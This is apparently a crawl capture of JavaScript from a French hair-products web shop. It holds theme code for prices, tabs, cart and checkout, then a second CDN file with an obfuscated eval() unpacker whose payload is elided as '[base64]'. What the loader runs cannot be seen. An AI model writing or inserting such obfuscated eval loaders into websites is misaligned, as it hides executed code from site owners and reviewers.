                            jQuerySupermarket(".price--main", a)
                                .parent()
                                .parent()
                                .find(".price--main")
                                .text()
                                .replace(",", ".")
                        );
                    "B2B" === window.customerGroup && (s *= 1.2);
                    var r = parseInt(100 - (100 * s) / i);
                    if (i === s) {
                        e.addClass("no-stp-price");
                        return;
                    }
                    t && (a = jQuerySupermarket(".card-img-container")),
                    i && s && jQuerySupermarket('<div class="c-percent"> -' + r + " %</div>").appendTo(a);
                }
            });
        }
        jQuerySupermarket(
            '<div class="product-added-to-cart--msg">Le produit a bien \xe9t\xe9 rajout\xe9</div>'
        ).appendTo(jQuerySupermarket("body")),
            jQuerySupermarket("<span>Prix coiffeur constat\xe9 :</span>").appendTo(
                jQuerySupermarket(".body .productView-price .rrp-price--withTax .price-was-label")
            ),
            jQuerySupermarket('<div class="addthis_toolbox--label">Partager sur :</div>').prependTo(
                jQuerySupermarket(".addthis_toolbox")
            ),
            jQuerySupermarket(".alertBox.productAttributes-message .alertBox-message").html(
                "La combinaison de produits s\xe9lectionn\xe9e est actuellement indisponible."
            ),
            jQuerySupermarket("[data-create-account-form] #FormField_1_input").keyup(function () {
                null !== /\@qq\.com/g.exec(jQuerySupermarket(this).val())
                    ? jQuerySupermarket('[data-create-account-form] [type="submit"]').attr("disabled", !0)
                    : jQuerySupermarket('[data-create-account-form] [type="submit"]').attr("disabled", !1);
            }),
        jQuerySupermarket('.emthemesModez-productView-optionsGrid [data-product-attribute="product-list"]')
            .length && jQuerySupermarket(".emthemesModez-productView-optionsGrid").addClass("bundle-option"),
        jQuerySupermarket('[data-layout-name="header-message"]').length &&
        -1 == window.location.href.indexOf("pageBuilderAuthToken") &&
        (jQuerySupermarket('[data-layout-name="header-message"]').prependTo(
            jQuerySupermarket(".emthemesModez-header-topSection .container")
        ),
            jQuerySupermarket("body").addClass("has-header-message-activ")),
            jQuerySupermarket(".papaSupermarket-subcategories-image img").each(function () {
                var e = jQuerySupermarket(this)
                    .attr("src")
                    .replace("160w", "1280w")
                    .replace("320w", "1280w")
                    .replace("320w", "1280w");
                jQuerySupermarket(this)
                    .parent()
                    .css("background-image", "url(" + e + ")");
            }),
            jQuerySupermarket('a[href*="/account.php?action=inbox"]')
                .attr("href", "/service-client.htm")
                .text("Messages"),
            jQuerySupermarket('a[href*="/account.php?action=view_returns"]').attr("href", "/service-client.htm"),
            jQuerySupermarket('a[href*="/custom-products"]').remove(),
            jQuerySupermarket('a[href*="/custom-products"]').closest(".navPage-subMenu-item").remove(),
        null !== /custom.products/gi.exec(window.location.pathname) && (window.location.href = "/"),
            jQuerySupermarket(
                ".papaSupermarket-pageType--category [data-product-price-with-tax], .productView-price [data-product-price-with-tax]"
            ).each(function () {
                if (
                    null !== /\s-\s/gi.exec(jQuerySupermarket(this).text()) &&
                    jQuerySupermarket(this).not("custom-label-price")
                ) {
                    var e = jQuerySupermarket(this).text().split(" - ");
                    jQuerySupermarket(this).html("<span>A partir de : </span>" + e[0]),
                        jQuerySupermarket(this).addClass("custom-label-price");
                }
            }),
            t(),
            a(jQuerySupermarket(".productView-detailsWrapper"), !0),
            a(jQuerySupermarket(".list-item")),
            a(jQuerySupermarket("article.card"));
        var s,
            r,
            c = ".productView-detailsWrapper",
            o = 6;
        jQuerySupermarket(c).length &&
        jQuerySupermarket(c).each(function () {
            var e = jQuerySupermarket(this),
                t = parseFloat(jQuerySupermarket(".price--main", e).text().replace(",", "."));
            t >= 6 &&
            jQuerySupermarket(
                '<div class="c-3-price">R\xe9glez en plusieurs fois par CB : <span class="c-3-price__price--label">Soit 3 x <span class="c-3-price__price">' +
                parseFloat(t / 3).toFixed(2) +
                jQuerySupermarket('[property="product:price:currency"]').attr("content") +
                "</span></span></div>"
            ).insertAfter(jQuerySupermarket(".price--main", e));
        }),
            (r = (s = jQuerySupermarket('.navPages-list--categories > li > a[href*="marques"]').closest("li")).find(
                " > .navPage-subMenu > .navPage-subMenu-list > .navPage-subMenu-item"
            )),
            s.addClass("brand-menu"),
            (tmpAlpha = ""),
            r.each(function (e) {
                if (0 != e) {
                    var t = jQuerySupermarket(this).find(" > a").text().trim().toLowerCase().sansAccent();
                    tmpAlpha != t[0] &&
                    "" != t &&
                    (jQuerySupermarket(this).prev().addClass("c-alpha__last-child"),
                        jQuerySupermarket(this).addClass("c-alpha__letter c-alpha__letter--" + t[0])),
                        (tmpAlpha = t[0]);
                }
            }),
            jQuerySupermarket('.navPages-list--categories > li > a[href*="marques"]')
                .closest("li")
                .addClass("reduce-menu"),
            jQuerySupermarket('.navPages-list--categories > li  a[href*="marques"].navPage-subMenu-action').text(
                "Toutes nos marques"
            ),
            jQuerySupermarket(".papaSupermarket-page--pages-home").length;
        new MutationObserver(function () {
            jQuerySupermarket('a[href*="cart.php?action=add&product_id"]').length &&
            jQuerySupermarket('a[href*="cart.php?action=add&product_id"]')
                .not(".triggered-event-add-to-cart")
                .each(function () {
                    var e = jQuerySupermarket(this).attr("href");
                    jQuerySupermarket(this).click(function () {
                        var t = jQuerySupermarket(this);
                        t.attr("href", e),
                            setTimeout(function () {
                                t.removeAttr("href");
                            }, 100);
                    }),
                        jQuerySupermarket(this).attr("data-init-product-id", /product_id=(\d+)/.exec(e)[1]),
                        jQuerySupermarket(this).removeAttr("href");
                }),
            jQuerySupermarket(".papaSupermarket-pageType--category").length &&
            a(jQuerySupermarket("article.card")),
            jQuerySupermarket(
                ".papaSupermarket-page--pages-home .emthemesModez-productsByCategoryTabs article.card"
            ).length &&
            jQuerySupermarket(
                ".papaSupermarket-page--pages-home .emthemesModez-productsByCategoryTabs article.card .c-percent"
            ).length,
            jQuerySupermarket(".sale-flag-side--outstock").length &&
            jQuerySupermarket(".sale-flag-side--outstock").each(function () {
                jQuerySupermarket(this).closest(".card").addClass("is-out-of-stock");
            }),
            jQuerySupermarket("#form-action-addToCart").length &&
            ("disabled" == jQuerySupermarket("#form-action-addToCart").attr("disabled")
                ? (jQuerySupermarket(".product-in-stock").hide(),
                    jQuerySupermarket(".alertBox.productAttributes-message").show())
                : (jQuerySupermarket(".product-in-stock").show(),
                    jQuerySupermarket(".alertBox.productAttributes-message").hide()),
                jQuerySupermarket(".form-action._addToCartVisibility").attr("style") &&
                jQuerySupermarket(".form-action._addToCartVisibility").attr("style").indexOf("none") > -1
                    ? (jQuerySupermarket(".product-in-stock").hide(),
                        jQuerySupermarket(".alertBox.productAttributes-message").show())
                    : (jQuerySupermarket(".product-in-stock").show(),
                        jQuerySupermarket(".alertBox.productAttributes-message").hide())),
                t();
        }).observe(jQuerySupermarket(".body")[0], { childList: !0, subtree: !0, characterDataOldValue: !0 });
        let n = new Event("addToCartEvent");
        if (
            (new MutationObserver(function () {
                "" == jQuerySupermarket("[data-cart-preview]").attr("style") ||
                "false" != jQuerySupermarket("[data-cart-preview]").attr("aria-expanded") ||
                jQuerySupermarket(".papaSupermarket-pageType--cart").length ||
                (dispatchEvent(n),
                    jQuerySupermarket("body").addClass("product-added-to-cart"),
                    setTimeout(function () {
                        jQuerySupermarket("body").removeClass("product-added-to-cart");
                    }, 3e3));
            }).observe(jQuerySupermarket("[data-cart-preview]")[0], {
                childList: !0,
                subtree: !0,
                characterDataOldValue: !0,
            }),
            jQuerySupermarket(".papaSupermarket-page--pages-home").length &&
            new MutationObserver(function () {
                a(
                    jQuerySupermarket(
                        ".papaSupermarket-page--pages-home .emthemesModez-specialProductsTabs article.card"
                    )
                );
            }).observe(jQuerySupermarket(".emthemesModez-specialProductsTabs")[0], {
                childList: !0,
                subtree: !0,
                characterDataOldValue: !0,
            }),
            jQuerySupermarket(".papaSupermarket-page--pages-home .emthemesModez-sections-group").length &&
            new MutationObserver(function () {
                a(jQuerySupermarket(".emthemesModez-sections-group article.card"));
            }).observe(jQuerySupermarket(".emthemesModez-sections-group")[0], {
                childList: !0,
                subtree: !0,
                characterDataOldValue: !0,
            }),
                jQuerySupermarket(".PapathemesWidgetProductList").length)
        ) {
            let l = new MutationObserver(function () {
                console.log("Article Card"), i(jQuerySupermarket(".PapathemesWidgetProductList article.card"));
            });
            i(jQuerySupermarket(".PapathemesWidgetProductList article.card")),
                l.observe(jQuerySupermarket(".PapathemesWidgetProductList")[0], {
                    childList: !0,
                    subtree: !0,
                    characterDataOldValue: !0,
                });
        }
        function d(e) {
            if (!jQuerySupermarket(e).find(".l-tabs").length) {
                jQuerySupermarket(e)
                    .find("ol:first")
                    .addClass("l-tabs__content")
                    .wrap('<div class="l-tabs"></div>');
                var t = jQuerySupermarket(e).find(".l-tabs:first"),
                    a = 0;
                jQuerySupermarket('<ul class="l-tabs__titles"></ul>').prependTo(t);
                var i = ["Description", "D\xe9tails", "Nos Conseils ", "Vid\xe9o"];
                if (
                    (t.find("li").each(function (e) {
                        jQuerySupermarket(this).addClass("l-tabs__tab").attr("tab", e),
                            jQuerySupermarket('<li target="' + e + '">' + i[e] + "</li>").appendTo(
                                jQuerySupermarket(".l-tabs__titles")
                            ),
                            (a = e);
                    }),
                        jQuerySupermarket(e)
                            .find(".tab-content")
                            .each(function (e) {
                                if (
                                    e > 0 &&
                                    "tab-warranty" != jQuerySupermarket(this).attr("id") &&
                                    "tab-addition" != jQuerySupermarket(this).attr("id")
                                ) {
                                    a++;
                                    var i = jQuerySupermarket(this),
                                        s = i.find(" > div").html(),
                                        r = i.find(".page-heading").html();
                                    jQuerySupermarket(
                                        '<li class="l-tabs__tab" tab="' + a + '" >' + s + "</li>"
                                    ).appendTo(t.find(".l-tabs__content")),
                                        jQuerySupermarket('<li target="' + a + '" >' + r + "</li>").appendTo(
                                            t.find(".l-tabs__titles")
                                        );
                                }
                            }),
                    jQuerySupermarket("#product-reviews").length && jQuerySupermarket(".l-tabs__titles", t).length)
                ) {
                    var s = jQuerySupermarket(".l-tabs__titles > li", t).length;
                    jQuerySupermarket('<li target="' + s + '" class="review-tab-title">Avis Client</li>').appendTo(
                        jQuerySupermarket(".l-tabs__titles")
                    ),
                        jQuerySupermarket('<li class="l-tabs__tab" tab="' + s + '" ></li>').appendTo(
                            t.find(".l-tabs__content")
                        ),
                        jQuerySupermarket("#product-reviews").appendTo(jQuerySupermarket('[tab="' + s + '"]', t)),
                        jQuerySupermarket(".productView-details .productView-rating").click(function () {
                            console.log("here");
                            var e = 220;
                            window.screen.width < 799 && (e = 60),
                                jQuerySupermarket([document.documentElement, document.body]).animate(
                                    { scrollTop: jQuerySupermarket(".l-tabs").offset().top - e },
                                    2e3
                                ),
                                jQuerySupermarket(".review-tab-title").click();
                        }),
                        jQuerySupermarket(".productView-reviewTabs").remove();
                }
                if (
                    (jQuerySupermarket(".l-tabs__content li", t).each(function () {
                        jQuerySupermarket(this).wrapInner('<div class="l-tabs__content-inner"></div>');
                    }),
                    jQuerySupermarket(".emthemesModez-productView-optionsGrid.bundle-option").length &&
                    jQuerySupermarket(".l-tabs__titles", t).length)
                ) {
                    var s = jQuerySupermarket(".l-tabs__titles > li", t).length;
                    jQuerySupermarket(
                        '<li target="' + s + '" class="pack-tab-title">Contenu du Pack</li>'
                    ).appendTo(jQuerySupermarket(".l-tabs__titles")),
                        jQuerySupermarket('<li class="l-tabs__tab" tab="' + s + '" ></li>').appendTo(
                            t.find(".l-tabs__content")
                        ),
                        jQuerySupermarket(".emthemesModez-productView-optionsGrid.bundle-option")
                            .clone()
                            .appendTo(jQuerySupermarket('[tab="' + s + '"]', t)),
                        jQuerySupermarket(
                            ".emthemesModez-productView-optionsGrid.bundle-option [data-product-option-change]"
                        ).show();
                }
                jQuerySupermarket(".l-tabs__titles li", t).each(function () {
                    jQuerySupermarket(
                        '.l-tabs__content li[tab="' + jQuerySupermarket(this).attr("target") + '"]',
                        t
                    ).find(".l-tabs__mobile-title").length ||
                    jQuerySupermarket(
                        '<span class="l-tabs__mobile-title" target="' +
                        jQuerySupermarket(this).attr("target") +
                        '" >' +
                        jQuerySupermarket(this).text() +
                        "</span>"
                    ).prependTo(
                        jQuerySupermarket(
                            '.l-tabs__content li[tab="' + jQuerySupermarket(this).attr("target") + '"]',
                            t
                        )
                    );
                }),
                    jQuerySupermarket(".l-tabs__titles li", t).click(function () {
                        jQuerySupermarket(".l-tabs__content li", t).removeClass("is-activ"),
                            jQuerySupermarket(".l-tabs__titles li", t).removeClass("is-activ"),
                            jQuerySupermarket(this).addClass("is-activ"),
                            jQuerySupermarket(
                                '.l-tabs__content li[tab="' + jQuerySupermarket(this).attr("target") + '"]',
                                t
                            ).addClass("is-activ");
                    }),
                    jQuerySupermarket(".l-tabs__mobile-title", t).click(function () {
                        jQuerySupermarket(".l-tabs__content li", t).removeClass("is-activ"),
                            jQuerySupermarket(".l-tabs__mobile-title li", t).removeClass("is-activ"),
                            jQuerySupermarket(this).addClass("is-activ"),
                            jQuerySupermarket(
                                '.l-tabs__content li[tab="' + jQuerySupermarket(this).attr("target") + '"]',
                                t
                            ).addClass("is-activ"),
                            jQuerySupermarket([document.documentElement, document.body]).animate(
                                { scrollTop: jQuerySupermarket(this).offset().top - 110 },
                                600
                            );
                    }),
                    jQuerySupermarket(".l-tabs__titles li", t).first().addClass("is-activ"),
                    jQuerySupermarket('.l-tabs__content li[tab="0"]', t).addClass("is-activ");
            }
        }
        d(".productView-descriptionWrapper"), d(".papaSupermarket-categoryPage-description");
    }),
        document.getElementById("checkout-app"))
) {
    window.scFlag = !1;
    new MutationObserver(function () {
        if (typeof $ !== "undefined") {
            // Classe groupe client sur <body>
            if (typeof customerInfo === "object" && customerInfo && customerInfo.groupName.length) {
                $("body").addClass("group-" + customerInfo.groupName.sansAccent());
            }

            // Gestion Point Relais SANS ouverture automatique
            $(".shippingOption-desc").each(function () {
                if ($(this).text().indexOf("Point Relais") !== -1) {
                    if ($(this).parents(".form-checklist-item").find("input:checked").length) {
                        //$("#checkout-shipping-options").addClass("sc-js-selected");
                        // Auto-clic désactivé :
                        // if ($(".sc-select-service-point-wrapper a").length && !window.scFlag) {
                        //     $(".sc-select-service-point-wrapper a")[0].click();
                        //     window.scFlag = true;
                        // }
                    } else {
                        //$("#checkout-shipping-options").removeClass("sc-js-selected");
                        //window.scFlag = false;
                    }
                }
            });
        }
    }).observe(document.getElementById("checkout-app"), { childList: true, subtree: true, characterDataOldValue: true });

    function e() {
        $(".checkoutRemote").prev().hide();
    }
    new MutationObserver(function () {
        "undefined" != typeof $ &&
        ($(".checkoutRemotehide").length || $(".checkoutRemote").prev("p").addClass("checkoutRemotehide").hide(),
        "undefined" != typeof ctrlShippingMethod && ctrlShippingMethod(),
        "undefined" != typeof ctrlB2B && ctrlB2B());
    }).observe(document.querySelectorAll("body")[0], { childList: !0, subtree: !0, characterDataOldValue: !0 });
    var t = document.getElementsByTagName("HEAD")[0],
        a = document.createElement("link");
    (a.rel = "stylesheet"),
        (a.type = "text/css"),
        (a.href = "//hairstore.wjungle.fr/css/checkout.css"),
        t.appendChild(a);
    var i = document.getElementsByTagName("HEAD")[0],
        s = document.createElement("script");
    (s.src = "https://ajax.googleapis.com/ajax/libs/jquery/3.7.0/jquery.min.js"),
        (s.type = "text/javascript"),
        (s.onload = function () {
            e();
        }),
        i.appendChild(s);
}
String.prototype.sansAccent = function () {
    for (
        var e = [
                /[\300-\306]/g,
                /[\340-\346]/g,
                /[\310-\313]/g,
                /[\350-\353]/g,
                /[\314-\317]/g,
                /[\354-\357]/g,
                /[\322-\330]/g,
                /[\362-\370]/g,
                /[\331-\334]/g,
                /[\371-\374]/g,
                /[\321]/g,
                /[\361]/g,
                /[\307]/g,
                /[\347]/g,
            ],
            t = ["A", "a", "E", "e", "I", "i", "O", "o", "U", "u", "N", "n", "C", "c"],
            a = this,
            i = 0;
        i < e.length;
        i++
    )
        a = a.replace(e[i], t[i]);
    return a;
};


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_1943/ecmrx_1943_2.js
body_size: 2042
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"FxZTHhpOB",11,4,42))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976